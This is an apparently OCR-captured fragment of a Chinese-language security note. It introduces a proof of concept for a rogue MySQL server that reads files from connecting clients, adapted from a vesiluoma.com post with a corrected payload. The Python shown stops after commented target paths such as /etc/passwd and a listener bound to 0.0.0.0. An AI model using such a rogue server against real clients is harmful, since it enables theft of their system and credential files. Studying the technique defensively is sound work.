
### poc
来源于https://www.vesiluoma.com/abusing-mysql-
clients/的POC，测了一个多小时都没成功，最后发现里面
\#3payload写错了，我给改了下。
#!/usr/bin/python
#coding: utf8
import socket
# linux :
#filestring = “/etc/passwd”
# windows:
#filestring = “C:\Windows\system32\drivers\etc\hosts”
HOST = “0.0.0.0” # open for eeeeveryone! ^_^